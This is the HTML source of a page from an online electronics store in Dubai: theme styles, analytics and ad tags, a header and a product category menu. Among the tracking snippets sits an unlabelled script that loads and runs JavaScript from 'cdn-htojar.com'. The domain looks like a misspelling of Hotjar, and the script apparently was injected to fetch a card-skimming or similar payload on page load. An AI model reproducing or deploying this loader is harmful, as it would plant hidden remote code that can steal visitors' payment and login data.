.my-account-dropdown-menu li {border-bottom: 1px solid #F5F5F5;}
.my-account-dropdown-menu li:nth-child(2n) {border-left: 1px solid #F5F5F5;}
.dropdown-menu, .dropdown-menus, .modal-body #search, #livesearch_search_results, .modal-content {
	box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.1);
}
.prev, .next, .panel-category-dropdown .dropdown-menus {
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

/*  Modal  */
.theme-modal .modal-content, .fancybox-overlay, .modal-backdrop {
	
	background-color: rgba(255, 255, 255, 0.99);
}

/*  Fonts  */

/*  Body  */
body, button, select, .form-control, .menu_label { 
    font-family: 'Plus Jakarta Sans', sans-serif;
    /*font-family: Roboto,Arial,Helvetica,sans-serif;*/
}
body, button, select, .form-control, #cart .table > tbody > tr > td, #menu .dropdown-menus, .category-slider-items .subcat a, .panel-category-dropdown .dropdown-menus a, .panel-inline-items .inline-name, .btn.theme-banner-title, .btn.theme-lookbook-item-title, .information-block-wrapper .dropdown-menu li div.information-details ul li a, .newsletter-block label { 
	font-size: 13px;
}

/*  Small Text  */
small, .small, label, #top-news-content, #top, #top #form-currency .currency-select, #top #form-language .language-select, #top .btn-group > .btn, .buttons-header, #cart > .btn, .btn-group > .dropdown-menu, .dropdown-menu, .dropdown-menus, #menu .dropdown-menus a.see-all, .breadcrumb a, .category-list > div, .product-thumb .product_box_brand a, .header-custom-box .header-custom-subtitle { 
	font-size: 13px;
}

/*  Headings and Product Name  */
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .header-custom-title, legend, .sidebar-nav > .sidebar-title, .information-block-wrapper .dropdown-menu li div.information-title, .information-block-wrapper .dropdown-menu li div.information-details span, .contact-block-wrapper .dropdown-menu li div.contact-title, .contact-block-wrapper .dropdown-menu li div.contact-details span, #cart .dropdown-menu li div.cart-title, #cart span.name a, #cart span.quantity, #cart .table.cart-total > tbody > tr > td, .sidebar-nav li a, #tab-specification strong, #tab-review strong, #open-top-custom-block, .alert, .filters a.list-group-item, #cart #cart-tt #cart-total { 
    font-weight: bold; 
}
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .header-custom-title, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .information-block-wrapper .dropdown-menu li div.information-title, .information-block-wrapper .dropdown-menu li div.information-details span, .contact-block-wrapper .dropdown-menu li div.contact-title, .contact-block-wrapper .dropdown-menu li div.contact-details span, #cart .dropdown-menu li div.cart-title, #cart span.name a, #cart span.quantity, #cart .table.cart-total > tbody > tr > td, .sidebar-nav li a, #tab-specification strong, #tab-review strong, #open-top-custom-block, .alert, .filters a.list-group-item, #cart #cart-tt #cart-total { 
    /*font-family: Basic,Arial,Helvetica,sans-serif; */
    font-family: 'Plus Jakarta Sans', sans-serif;
}
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .header-custom-title, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .information-block-wrapper .dropdown-menu li div.information-title, .information-block-wrapper .dropdown-menu li div.information-details span, .contact-block-wrapper .dropdown-menu li div.contact-title, .contact-block-wrapper .dropdown-menu li div.contact-details span, #cart .dropdown-menu li div.cart-title, #cart span.name a, #cart .table.cart-total > tbody > tr > td, .sidebar-nav li a, #tab-specification strong, #tab-review strong, #open-top-custom-block, .alert, .filters a.list-group-item  { 
    text-transform: none;
}

/*  Subtitle  */
.subtitle, #content .tltblog .row .col-sm-9 h4 + div p { 
    /*font-family: Helvetica,Arial,Helvetica,sans-serif; */
    font-family: 'Plus Jakarta Sans', sans-serif;
}
.subtitle, #content .tltblog .row .col-sm-9 h4 + div p {
    font-size: 13px;
    font-weight: bold;
	font-style: normal;
    text-transform: none;
}

/*  Prices  */
.price, .price-new, .price-old, .price-reg, .save-percent { 
    /*font-family: 'Source Sans Pro',Arial,Helvetica,sans-serif; */
    font-family: 'Plus Jakarta Sans', sans-serif;
}
.price, .price-new, .price-old, .price-reg, .save-percent { 
    font-weight: bold; 
}

/*  Buttons  */
.btn-default, .btn-primary, .brand-slider-items .name { 
    /*font-family: Helvetica,Arial,Helvetica,sans-serif; */
    font-family: 'Plus Jakarta Sans', sans-serif;
}
.btn-default, .btn-primary, .btn-danger {
    font-size: 13px;
    font-weight: bold; 
    text-transform: uppercase;
}

/*  Main Menu Bar  */
#menu #homepage a, #menu .main-menu > li > a { 
    /*font-family: Helvetica,Arial,Helvetica,sans-serif; */
    font-family: 'Plus Jakarta Sans', sans-serif;
}
#menu #homepage a, #menu .main-menu > li > a {
	font-size: 13px;
    font-weight: bold;
}
#menu #homepage a, #menu .main-menu > li > a { 
    text-transform: uppercase;
}

/*  Sub-Menu Main Categories  */
#menu #menu_hor .dropdown-menus li.main-cat > a {
	font-size: 13px;
    font-weight: bold;
}

/*  Sub-Menu Other Links  */
#menu .dropdown-menus a {
	font-size: 13px;
    font-weight: bold;
}

</style>

<style type="text/css">

/*  Layout  */
@media (max-width: 767px) {
#content .product-layout:nth-child(2n+1) {
	clear: both;
}
}
@media (min-width: 768px) {
#content .product-layout:nth-child(6n+1) {
	clear: both;
}
}

/*  Logo Creator  */
#logo .logo-creator a, #logo-menu .logo-creator a {color: #222222;}
#logo i, #logo-menu i {color: #CA181E;}

/*  Top Promo Message Slider  */
#top-custom-block-content {
	display:none;
}
#open-top-custom-block i {
	color: #FFFFFF;
}
#open-top-custom-block i.fa-plus, #open-top-custom-block i.fa-minus {
	color: #61FF7B;
}

#open-top-custom-block {
	background-color: #CA181E;
	color: #61FF7B;
	background-image: none;
}

#top-custom-block-wrapper {
	background-color: #20221E;
	color: #FFFFFF;
	background-image: none;
}


/*  Layout  */

.wrapper.framed {
    max-width: 980px;
}
.wrapper.framed {
	margin: 30px auto;
}

.wrapper.full-width .full-width-container, .wrapper.full-width-border .full-width-container {
    max-width: auto;
	
}


/*  Top Bar  */



/*  MAIN MENU */

/*  Main Menu Labels  */
#menu_label1:after { background-color:#16B778; }
#menu_label2:after { background-color:#F50000; }
#menu_label3:after { background-color:#F50000; }
#menu_label4:after { background-color:#F50000; }
#menu_label5:after { background-color:#F0F553; }
#menu_label6:after { background-color:#FF0000; }
#menu_label7:after { background-color:#FF0000; }
#menu_label8:after { background-color:#00B700; }
#menu_label9:after { background-color:#16B778; }
#menu_label10:after { background-color:#16B778; }
#menu_label11:after { background-color:#16B778; }
#menu_label12:after { background-color:#16B778; }
#menu_label13:after { background-color:#16B778; }
#menu_label14:after { background-color:#16B778; }
#menu_label15:after { background-color:#16B778; }
 

/*  Custom Bar below Main Menu  */
#custom-bar-wrapper {
	background-color: #363636;
	color: #FFFFFF;
	background-image: url("https://www.ctens.com/image/catalog/ HP Smart Tank 500/HP Smart Tank 500 4.jpg"); ?>;
    animation: animatedBackground 40s linear infinite;
}

/*  Category Page  */
.category_top_title h1 {color: #222222;}

/*  Product Box  */
	
a.list-quickview, .product-grid.product-box-style-1 .list-quickview, .product-grid a.quickview, .product-gallery a.quickview, .product-items-theme-featured .product-grid .flybar .flybar-items .quickview {display: none;}
	
#content .product-grid div:hover .image a img, #content .box-product div:hover .image a img {
	transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}
.product-grid .name, #content .box-product .name, #content .box-product .product_box_brand, .product-bottom-related .name, .product-box-slider .name, .product-grid .product_box_brand, .product-box-slider .product_box_brand, .product-bottom-related-flexslider .product_box_brand, .product-bottom-related-flexslider .rating, .tab-content-products .product_box_brand, .product-grid .price, #content .box-product .price, .product-box-slider .price, .product-bottom-related .price, .product-grid .rating, #content .box-product .rating, .product-box-slider .rating, .product-grid .cart, #content .box-product .cart, .product-box-slider .cart, .product-bottom-related .cart, .product-right-sm-related .name, .product-right-sm-related .product_box_brand, .product-right-sm-related .rating, .product-right-sm-related p.price, .product-grid .product-list-buttons {
	
	text-align: left;
	}
	
h1, h2, h3, .cat-description, .cat-description-above-content, #product-tabs .nav-tabs, .module-style-2 .panel-inline-title h2, .module-style-2 .panel-inline-subtitle {
	text-align: center;
}
.product-grid .product-thumb .image {
display: block;
border: 1px solid #eee!important;
}
#content h1:before, #content h2:before, #content .module-style-2 .panel-inline-title h2:before {
	margin-left: 45%;
	margin-right: 45%;
	width: 10%;
}
.module-style-2 .panel-inline-content .panel-inline-subtitle {
	padding: 0 25%;
}
#content .product-buy h1 {
	text-align: left;
}
#content .product-buy h1:before {
	margin-left: 0;
}


/*  Product Page  */


/*  Snapchat Widget  */
.snapchat_box {
    background-color: #000000;
}

/*  Video Widget  */
.video_box_wrapper #video_box_icon {
    background-color: #E22C29;
}
.video_box_wrapper .video_box {
    border: 4px solid #E22C29;
}
 
/*  Custom Content Widget  */
.custom_box_wrapper #custom_box_icon {
    background-color: #222222;
}
.custom_box_wrapper .custom_box {
    border: 4px solid #222222;
}


/*  FOOTER  */

/*  Bottom Custom Block 2  */


/*  Other  */

</style>

<style type="text/css">
/*  Custom CSS */
.product-thumb.transition .image {
  border: 1px solid #eeeeee !important;
  padding: 20px;
  box-shadow: 5px 5px 8px #ddd;
}
.is-sticky #menu {
  background-color: #212e39 !important;
}
.theme-banner-pro-item img {
  width: 100%;
}

.cloud-zoom-wrap {
  position: relative;

  background: #fff;
  margin-bottom: 10px;
}

/* #content.product-page {
  background: #f6f7f8;
} */
h1 {
  font-size: 20px;
}
h4 {
  font-size: 13px;
}
h2.theme-slideshow-title {
  font-size: 40px;
}
.product-grid .product-thumb .image {
  display: block;
  border: 1px solid #ddd;
}
textarea.form-control {
  border: 1px solid #b9bdbf;
}
#footer-social {
  text-align: center;
}
.col-sm-8.log {
  background: #f6f7f8;
  padding: 30px 50px;
}
.col-sm-8.log .col-sm-6 {
  padding-left: 0px;
}

.log-blk {
  background: #f6f7f8;
  padding: 30px;
  border: 3px solid #fff;
}
.log-wrap h2 {
  font-size: 18px;
  font-weight: 700;
}
.log h2 {
  font-size: 18px;
  font-weight: 700;
}
.btn {
  padding: 9px 24px;
}
input[type="text"] {
  border: 1px solid #b9bdbf;
}
select#input-payment-country {
  border: 1px solid #b9bdbf;
}
select#input-payment-zone {
  border: 1px solid #b9bdbf;
}
input#input-payment-password {
  border: 1px solid #b9bdbf;
}
input#input-payment-confirm {
  border: 1px solid #b9bdbf;
}
.alert-success {
  border: 1px solid #e11033;
}
.checkout-data {
  float: left;
}
.table > tbody > tr > td {
  padding: 0px 15px;
}
#content .tab-content p {
  margin: 3px 0;
  padding-left: 5px;
}
.pagination > li {
  display: inline-block;
  margin-right: 0px;
  font-size: 10px;
}
.category-list-carousel.owl-carousel .owl-item {
  padding: 0 15px;
  width: auto !important;
}
.product-buy .price-old {
  color: #e11033;
}
.vprc {
  color: #000;
  font-weight: 600;
  border: 1px solid #ddd;
  padding: 2px 4px;
  width: 115px;
  text-align: center;
}
#theme-banner-pro1 {
  padding: 0px 0px !important;
}
#theme-banner-pro0 .theme-banner-pro-item-wrapper {
  margin: 3px !important;
}
#theme-banner-pro1 .theme-banner-pro-item-wrapper {
  margin: 3px !important;
}
#content .panel-default > .panel-heading {
  padding: 15px 30px !important;
}
#information img {
  width: 220px;
}
#toTop1 {
  display: none;
}
@media (max-width: 478px) {
  #theme-banner-pro1 {
    padding: 15px 30px !important;
  }
  .btn-default {
    font-size: 8px;
  }
  #theme-banner-pro2 {
    padding: 15px 30px !important;
  }
  #toTop1 {
    position: fixed;
    right: 30px;
    z-index: 999;
    bottom: 20px;
    background: #e11033;
    text-align: center;
    width: 50px;
    height: 50px;
    color: #ffffff;
    font-size: 40px;
    display: block !important;
    border-radius: 50%;
    padding-top: 5px;
    border: 1px solid #ffffff;
  }
}
</style>


<link href="//fonts.googleapis.com/css?family=Lato:400,400i,300,700,900" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,400i,300,700,900" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,400i,300,700,900" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Dosis:400,400i,300,700" rel="stylesheet" type="text/css" />

        <link href='//fonts.googleapis.com/css?family=Roboto&amp;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' rel='stylesheet' type='text/css'>
                <link href='//fonts.googleapis.com/css?family=Basic:bold&amp;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' rel='stylesheet' type='text/css'>
        
<script>
$(function(){
  $.stellar({
    horizontalScrolling: false,
	verticalOffset: 0
  });
});
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DFW4ZKW7JN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DFW4ZKW7JN');
</script>


<!-- Global site tag (gtag.js) - Google Ads: 323801143 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-323801143"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-323801143');
</script>

<!-- Event snippet for Add to cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-323801143/y97eCKS2-uICELegs5oB'});
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3SNHNV');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://cdn-htojar.com/bin/arr.methods.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1312924432514934');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1312924432514934&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@300;400;500;600&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
</head>
<body class="information-information-5">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3SNHNV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->









<div class="sidebar-opacity"></div>
<div id="wrapper" class="wrapper full-width">


<header class="header-style-10">

<nav id="top">
  <div class="container"> 
    <div class="top-links nav pull-left">
      <ul class="list-inline">
         
        <li class="hidden-xs hidden-sm">
                  <i class="fa fa-money"></i>
                <span>CASH ON DELIVERY</span></li>
                <li><a href="tel:80028367"><i class="lnr lnr-phone-handset"></i> <span>80028367</span></a></li>
        <li><a href="/cdn-cgi/l/email-protection#c0b3b5b0b0afb2b480a3b4a5aeb3eea3afad"><i class="lnr lnr-envelope"></i> <span><span class="__cf_email__" data-cfemail="a8dbddd8d8c7dadce8cbdccdc6db86cbc7c5">[email&#160;protected]</span></span></a></li> 
        <li><i class="material-symbols-outlined">
local_shipping
</i> <span>FAST DELIVERY</span></a></li>
        <!-- <li><i class="lnr lnr-gift"></i> <span>FREE GIFT WRAPPING</span></a></li> -->
      </ul>
    </div>
    
    
    <div class="pull-right">
<form action="https://www.ctens.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                    <img src="catalog/language/en-gb/en-gb.png" alt="English" title="English">
    <span class="hidden-xs hidden-sm hidden-md">English</span> <i class="fa fa-angle-down"></i>
            </button>
    <ul class="dropdown-menu dropdown-menu-right">
            <li><button class="btn btn-link btn-block language-select" type="button" name="ar"><img src="catalog/language/ar/ar.png" alt="Arabic" title="Arabic" /> Arabic</button></li>
            <li><button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.ctens.com/terms?_route_=terms" />
</form>
</div>
    
    <div class="top-links nav pull-right">
    <ul class="list-inline">
         <li class="hidden-xs hidden-sm hidden-md"><span><img src="https://www.ctens.com/image/catalog/download.png" width="30" height="15">&nbsp;&nbsp;&nbsp;AED        <!-- <li class="hidden-xs hidden-sm hidden-md"><span>Time: 10am - 10pm</span></li> -->
        <li class="dropdown"><a href="https://www.ctens.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="lnr lnr-user"></i> <span class="">My Account</span> <i class="fa fa-angle-down"></i></a>
          <ul class="dropdown-menu dropdown-menu-right my-account-dropdown-menu">
                        <li class="col-xs-6 register"><a href="https://www.ctens.com/index.php?route=account/register"><i class="fa fa-pencil"></i><br>Register</a></li>
            <li class="col-xs-6"><a href="https://www.ctens.com/index.php?route=account/login"><i class="lnr lnr-user"></i><br>Login</a></li>
                      </ul>
        </li>
        <li><a href="https://www.ctens.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="lnr lnr-heart"></i> <span class="">Wish List (0)</span></a></li>
                <li><a href="https://www.ctens.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="lnr lnr-cart hidden-md hidden-lg"></i> <span class="">Shopping Cart</span></a></li>
                <!--<li><a href="https://www.ctens.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Checkout</span></a></li>-->      
      </ul>
    </div>
    </div>
</nav>
  
  <div class="container">
    <div class="row">
    
      <div class="col-sm-12 header-items">
      
      <div class="dropdown contact-block-wrapper">
      <a data-toggle="dropdown" class="btn dropdown-toggle contact-block hidden-xs hidden-sm">
      <div id="contact-block" class="buttons-header" data-toggle="tooltip" title="Contact us">
        <div class="button-i"><i class="lnr lnr-envelope"></i></div>
      </div>
      </a>
      <ul class="dropdown-menu pull-right">
        <li>
          <div class="contact-title"><i class="lnr lnr-envelope"></i><div>Contact us</div></div>
        </li>
        <li>
          <div class="contact-details">
          
          <div class="row">
          <div class="col-sm-6">
          <span>Telephone</span><br>
          80028367          </div>
          <div class="col-sm-6">
          <span>E-mail</span><br>
          <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bfcccacfcfd0cdcbffdccbdad1cc91dcd0d2">[email&#160;protected]</a>          </div>
          </div>
          
          <div class="row">
          <div class="col-sm-6">
          <span>Address</span><br>
          Ctens.com<br />
Office # 117, <br />
Al Ain Center – Computer Plaza, <br />
Al Mankhool Rd, <br />
Bur Dubai, <br />
Dubai, UAE<br />
Po Box : 113829          </div>
          <div class="col-sm-6">
                    </div>
          </div>
          
                    
          </div>
        </li>
        <li>
        <div class="contact-links"><a href="https://maps.google.com/maps?q=25.2567097%2C55.2942539&hl=en&t=m&z=15" class="btn btn-xs btn-default popup-gmaps" target="_blank">View Google Map</a>&nbsp;&nbsp;&nbsp;<a href="https://www.ctens.com/index.php?route=information/contact" class="btn btn-xs btn-primary">Contact Form</a></div>
        </li>
      </ul>
      </div>
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
      $(document).ready(function() {
        $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
          disableOn: 700,
          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: false,

          fixedContentPos: false
        });
      });
	  </script>
  <style>
      .buttons-header, #search.header-search-bar .input-lg {
    border-radius: 0px;
}
  </style>
      <div class="compare dropdown">
          <a href="https://www.ctens.com/index.php?route=product/compare" class="btn dropdown-toggle information-block hidden-xs hidden-sm">
      <div id="compare-block" class="buttons-header" data-toggle="tooltip" title="" data-original-title="compare">
        <div class="button-i"><i class="lnr lnr-sync"></i></div>
      </div>
      </a>
      </div>
      <div class="dropdown information-block-wrapper">      
      <a data-toggle="dropdown" class="btn dropdown-toggle information-block hidden-xs hidden-sm">
      <div id="information-block" class="buttons-header" data-toggle="tooltip" title="Information">
        <div class="button-i"><span class="material-symbols-outlined">
info
</span></div>
      </div>
      </a>
      <ul class="dropdown-menu pull-right">
        <li>
          <div class="information-title"><span class="material-symbols-outlined">
info
</span><div>Information</div></div>
        </li>
        <li>
          <div class="information-details">
          
          <div class="row">
          <div class="col-sm-4">
          <span>Information</span><br>
          <ul>
                    <li><a href="https://www.ctens.com/about_us">About Us</a></li>
                    <li><a href="https://www.ctens.com/delivery">Delivery Information</a></li>
                    <li><a href="https://www.ctens.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://www.ctens.com/terms">Terms and Condition</a></li>
                    <li><a href="https://www.ctens.com/sitemap">Sitemap</a></li>
                    </ul>
          </div>
          <div class="col-sm-4">
          <span>Customer Service</span><br>
          <ul>
          <li><a href="https://www.ctens.com/index.php?route=information/contact">Contact Us</a></li>          <li><a href="https://www.ctens.com/index.php?route=account/account">My Account</a></li>          <li><a href="https://www.ctens.com/index.php?route=account/return/add">Returns</a></li>          <li><a href="https://www.ctens.com/index.php?route=account/order">Order History</a></li>          <li><a href="https://www.ctens.com/index.php?route=account/wishlist">Wish List (0)</a></li>          </ul>
          </div>
          <div class="col-sm-4">
          <span>Extras</span><br>
          <ul>
          <li><a href="https://www.ctens.com/index.php?route=product/manufacturer">Brands</a></li>                              <li><a href="https://www.ctens.com/index.php?route=product/special">Specials</a></li>          <li><a href="https://www.ctens.com/index.php?route=account/newsletter">Newsletter</a></li>                    </ul>
          </div>
          </div>
          
          </div>
        </li>
      </ul>
      </div>

        <div id="logo">
        <div id="logo-table">
        <div id="logo-table-cell">
                    <a href="https://www.ctens.com/"><img src="https://www.ctens.com/image/catalog/ HP Smart Tank 500/logo-ctens1.png" title="Ctens" alt="Ctens" /></a>
                  </div>
        </div>
        </div>
   
            
            <div id="cart" class="btn-group btn-block buttons-header">
  <a data-toggle="dropdown" data-loading-text="Loading..." class="btn dropdown-toggle">
  <div id="cart-tt"><i class="lnr lnr-cart"></i><div id="cart-total" class="button-i">0</div></div>
  </a>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center"><i class="lnr lnr-cart"></i><br />Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
      

<div id="search" class="header-search-bar">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <button type="button" class="btn btn-default btn-lg"><div class="button-i"><i class="lnr lnr-magnifier"></i></div></button>
</div>

            
      <a href="#menu-mobile-toggle" class="btn menu-mobile-block" id="menu-mobile-toggle">
      <div id="menu-mobile-block" class="buttons-header hidden-md hidden-lg" data-toggle="tooltip" title="Menu">
        <div class="button-i"><i class="fa fa-bars"></i></div>
      </div>
      </a>
      <script>
        $("#menu-mobile-toggle").click(function(e) {
          e.preventDefault();
          $("#wrapper").toggleClass("menu-toggled");
		  $(".sidebar-opacity").toggleClass("menu-toggled");
        });
      </script>
      
      </div>
      
    </div>
  </div>







<script>
  $(window).load(function(){
    $("#menu").sticky({ topSpacing: 0 });
  });
</script>

<nav id="menu" class="navbar hidden-sm">
      
  <div class="container">
    <div class="collapse navbar-collapse navbar-ex1-collapse">
    
      <div id="logo-menu-container">
        <div id="logo-menu">
                    <a href="https://www.ctens.com/"><img src="https://www.ctens.com/image/catalog/ HP Smart Tank 500/logo-ctens1.png" title="Ctens" alt="Ctens" /></a>
                  </div>
      </div>
      
      <ul class="main-menu">

        <!-- Home Page Link -->
           
        
                                
              
        <!-- Categories Vertical Style -->    
        <li id="menu_ver">
        <a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-bars"></i> Shop by Category</a>
        <div class="dropdown-menus">
        <ul class="list-unstyled">
                        <li><a href="https://www.ctens.com/build-gaming-pcs">Build Gaming PCs</a></li>
                                <li><a href="https://www.ctens.com/clearance-sale">Clearance Sale</a></li>
                                <li>
        <a href="https://www.ctens.com/mobile-and-tablets">Mobile &amp; Tablets</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/mobile-and-tablets/mobile-phones">Mobile Phones</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/mobile-phones/samsung-galaxy-z-flip5"  >Samsung Galaxy Z Flip5</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/samsung-galaxy-z-fold5"  >Samsung Galaxy Z Fold5</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/mobile-phones-apple"  >Apple</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/mobile-phones-oppo"  >Oppo</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/mobile-phones-samsung"  >Samsung</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/mobile-phones-vivo"  >Vivo</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/mobile-phones-huawei"  >Huawei</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/mobile-phones-oneplus"  >Oneplus</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/mobile-and-tablets/tablets">Tablets</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/tablets/tablets-apple"  >Apple</a></li>
				    					   <li><a href="https://www.ctens.com/tablets/atouch-tablet"  >Atouch</a></li>
				    					   <li><a href="https://www.ctens.com/tablets/tablets-lenovo"  >Lenovo </a></li>
				    					   <li><a href="https://www.ctens.com/tablets/tablets-samsung"  >Samsung</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/mobile-and-tablets/smartwatches">Smartwatches</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/mobile-and-tablets/mobile-accessories">Mobile Accessories</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/mobile-accessories/cables-adaptors"  >Cables &amp; Adapters</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-accessories/power-bank"  >Power Bank</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-accessories/bluetooth-speakers"  >Bluetooth Speakers</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-accessories/headphones"  >Headphones</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/computer-components">Computer Components</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/computer-components/processor">CPU / Processors</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/motherboard">Motherboard</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/motherboard/amd-motherboards"  >AMD Motherboards</a></li>
				    					   <li><a href="https://www.ctens.com/motherboard/intel-motherboards"  >Intel Motherboards</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/laptop-ram">Laptop RAM</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/ram">RAM / MEMORY</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/power-supply">Power Supply</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/solid-state-drivers">SSD INTERNAL</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/cpu-cooler">CPU Cooler</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/case-fan">Case Fan</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/vr">VR</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/ups">UPS</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/computer-cases">Computer Cases</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/desktops">PC &amp; Desktops </a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/desktops/desktop-computer">Desktop Computer</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/desktop-computer/dell"  > DELL </a></li>
				    					   <li><a href="https://www.ctens.com/desktop-computer/apple-desktop-computer"  >APPLE</a></li>
				    					   <li><a href="https://www.ctens.com/desktop-computer/hp-desktop-computer"  >HP</a></li>
